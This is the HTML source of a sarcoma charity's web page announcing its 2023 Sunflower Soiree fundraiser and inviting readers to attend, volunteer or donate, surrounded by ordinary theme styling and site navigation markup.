<link rel='stylesheet' id='Lato:400,300,400italic,900,700-css' href='//www.reininsarcoma.org/wp-content/uploads/omgf/lato400300400italic900700/lato400300400italic900700.css?ver=1674013624' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick-theme.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #2b3074; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, #primary .widget .widget-title:after,.fairy-before-footer-widgets .widget .widget-title:after,.fairy-after-slider-widgets .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top,  .fairy-menu-social a.website, #masthead #primary-menu.off_canva_nav > .close-nav, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"]  { background-color: #2b3074; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #2b3074; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #2b3074; }.entry-content a { text-decoration-color: #2b3074; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #2b3074; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #2b3074; }body { font-family: 'Lato'; }.widget-title, , .related-post .card_title  { font-family: 'Lato'; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family: 'Lato'; }.main-navigation a { font-family: 'Lato'; }.entry-content h1 { font-family: 'Lato'; }.entry-content h2, .related-post .post-title { font-family: 'Lato'; }.entry-content h3 { font-family: 'Lato'; }.entry-content h4, .author-title { font-family: 'Lato'; }.entry-content h5 { font-family: 'Lato'; }.entry-content h6 { font-family: 'Lato'; }.site-title, .site-title a, .site-title h1 { font-family: 'Lato'; }body { font-size: 18px; }.widget .widget-title, .related-post .card_title { font-family : 'Lato'; }.widget .widget-title, .related-post .card_title   { font-size : 17px; }.card-blog-post .card_title, .search .card-blog-post .entry-title { font-family : 'Lato'; }.widget .hero_slick-slider .card .card_title, .card-blog-post .card_title, .search .card-blog-post .entry-title  { font-size : 40px; }.entry-content h1 { font-size : 34px; }.entry-content h2, .related-post .post-title  { font-size : 32px; }.entry-content h3  { font-size : 26px; }.entry-content h4, .author-title  { font-size : 22px; }.entry-content h5  { font-size : 18px; }.entry-content h6  { font-size : 14px; }.site-title, .site-title a, .site-title h1  { font-size : 54px; }#primary-menu a  { font-size : 18px; }.entry-content h1  { line-height : 1.5; }.entry-content h2, .related-post .post-title  { line-height : 1.5; }.entry-content h3  { line-height : 1.5; }.entry-content h4, .author-title  { line-height : 1.5; }.entry-content h5  { line-height : 1.5; }.entry-content h6  { line-height : 1.5; }.site-title a, .site-title h1 { line-height : 1; }.site-title, .site-title h1, .site-title a  { letter-spacing : 4px; }body, button, input, select, optgroup, textarea, p { line-height : 1.6; }#primary-menu li a { line-height : 1.7; }.widget .widget-title, .related-post .card_title { line-height : 1; }.card-blog-post .card_title, .search .card-blog-post .entry-title { line-height : 1.25; }.light-grayish-white-bg, .search-form .search-field:focus, .site-header.site-header-left-logo .site-header-top, .site-header-topbar, .newsletter-content  { background-color : #ffc20e; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a, .site-header-topbar .site-header-top-menu li a { color : #000000; }.site-header.site-header-left-logo .site-header-top .site-header-top-menu li a:hover, .site-header-topbar .site-header-top-menu li a:hover  { color : #ffffff; }.site-header-v2 .site-header-bottom { background-color : #ffffff; }
            @media screen and (max-width: 991px){
            #masthead #primary-menu > li, #masthead #primary-menu > li > a  { background-color : #ffffff; }
            }.site-header-v2, .site-header-bottom { border-color : #ffc30e; }@media screen and (min-width: 768px) { .site-header-top { border-bottom-color : #f2f2f2; } }.main-navigation a { color : #2b3074; }.main-navigation #primary-menu > li > a:hover { color : #ffc20e; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { color : #2b3074; } .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { color : #ffffff; } .main-navigation ul ul a, .main-navigation #primary-menu li ul li.focus a { background-color : #ffffff; }.main-navigation ul ul li:hover > a, .main-navigation ul ul a:hover, .main-navigation #primary-menu li ul li.focus a:hover { background-color : #2b3074; }.card_title a,  .card-blog-post .card_title{ color : #000000; }.card_title a:hover{ color : #ffc20e; } body .btn-primary, .btn.btn-primary  { background-color : #ffc20e; } body .btn-primary:hover, .btn.btn-primary:hover  { background-color : #444444; border-color : #444444;  } body .btn-primary, .btn.btn-primary  { color : #000000; }.ajax-pagination .show-more, .posts-navigation .nav-links a, .pagination .page-numbers { background-color : #ffc20e; }.ajax-pagination .show-more:hover, .posts-navigation .nav-links a:hover, .pagination .page-numbers.current, .pagination .page-numbers:hover { background-color : #ffc20e; }.widget-area .widget  { background-color : #f6f6f6; }.widget .widget-title { color : #000000; }.widget-area .widget { color : #000000; }.widget-area .widget a{ color : #000000; }.widget-area .widget a:hover { color : #ffc20e; }.site-footer-top  { background-color : #ffffff; }.site-footer .site-footer-top *, .site-footer .site-footer-top .widget-title { color : #000000; }.site-footer .site-footer-top a { color : #ffc20e; }.site-footer .site-footer-top a:hover { color : #2b3074; }.site-footer-bottom  { background-color : #ffffff; }.site-footer .site-footer-bottom * { color : #000000; }.footer-go-to-top  { background-color : #ffc20e; }
                    .card-bg-image:after{
                    background-image: linear-gradient(45deg, rgba(235,197,14,0.5), rgba(46,56,221,0.5));
                    }
                    
                    .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .ct-boxed #page{ max-width : 1455px;
                    }
                    body.ct-boxed #page{ background-color : #1e73be; }
                       .entry-content a{
                            text-decoration: underline;
                        }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.reininsarcoma.org/wp-content/plugins/gutenberg/build/styles/block-library/paragraph/style.css?ver=1770101000' media='all' />
<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    <link rel="pingback" href="https://www.reininsarcoma.org/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-27585 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants fairy-premium metaslider-plugin fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.reininsarcoma.org/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.reininsarcoma.org/category/events/" itemprop="item"><span itemprop="name">Events</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.reininsarcoma.org/support-2023-ris-sunflower-soiree-formerly-known-as-fall-fundraiser/" itemprop="item"><span itemprop="name">Support 2023 RIS Sunflower Soiree (formerly known as Fall Fundraiser)</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-27585" class="post-27585 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-featured-item">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <div class="card_body">
            <div >
                <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-15" href="https://www.reininsarcoma.org/category/events/"  rel="category tag">Events</a> <a class="ct-cat-item-70" href="https://www.reininsarcoma.org/category/featured-item/"  rel="category tag">Featured Item</a> </span></div>

                <h1 class="card_title">Support 2023 RIS Sunflower Soiree (formerly known as Fall Fundraiser)</h1>                                    <div class="entry-meta">
                                            </div><!-- .entry-meta -->
                            </div>
                        <div class="entry-content">
                
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster-1000x1000.png" alt="" class="wp-image-27587 lazy" data-srcset="https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster-1000x1000.png 1000w, https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster-600x600.png 600w, https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster-150x150.png 150w, https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster-768x768.png 768w, https://www.reininsarcoma.org/wp-content/uploads/Sunflower-Soiree-poster.png 1080w" data-sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>We are busy finalizing the details for the RIS Sunflower Soiree<strong><em> </em></strong>and there are still opportunities for you to support the event. Please consider attending, volunteering, sharing on social media or donating.&nbsp;&nbsp;</p>



<p>This event is the largest fundraiser of the year for Rein in Sarcoma &#8211; generally raising over one third of our annual operating revenue.&nbsp;&nbsp;</p>



<p>The evening will support Rein in Sarcoma’s continued efforts to increase awareness, increase survivors. We will be at the beautiful Nicollet Island Pavilion on October 5 from 5:30-9:00. The evening will be filled with inspirational stories and highlights of our continued progress in sarcoma education and research!&nbsp;</p>



<p><a href="https://www.tfaforms.com/5081529" target="_blank" rel="noreferrer noopener">Register Now!</a>&nbsp;</p>



<p>We still have some openings for volunteers, please email <a href="mailto:kengelby@reininsarcoma.org" target="_blank" rel="noreferrer noopener">kengelby@reininsarcoma.org</a> if interested. We are also seeking donations for silent and live auction items. Contact the office to organize drop-off/pick-up <a href="mailto:admin@reininsarcoma.org" target="_blank" rel="noreferrer noopener">admin@reininsarcoma.org</a> or (763) 205-1467.&nbsp;</p>



<p>Thank you for the support!!</p>
            </div>
            
            
                        

        </div>
    </div>
        <!-- Related Post Code Here -->

</article><!-- #post-27585 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reininsarcoma.org/meet-the-2023-2024-jan-maudlin-sarcoma-scholars-from-wisconsin/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Meet the 2023-2024 Jan Maudlin Sarcoma Scholars from Wisconsin</span></a></div><div class="nav-next"><a href="https://www.reininsarcoma.org/save-the-date-online-early-giving-begins-november-1st-16th/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Save the Date: Online Early Giving Begins November 1st-16th!</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-8" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-donate-menu-container"><ul id="menu-donate-menu" class="menu"><li id="menu-item-21884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21884"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation">Donate to RIS</a></li>
</ul></div></section><section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-subscribe-container"><ul id="menu-subscribe" class="menu"><li id="menu-item-22073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22073"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
</ul></div></section><section id="block-10" class="widget widget_block">
			<div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-db6d2187     uagb-post__items uagb-post__columns-1 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1" data-total="48" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
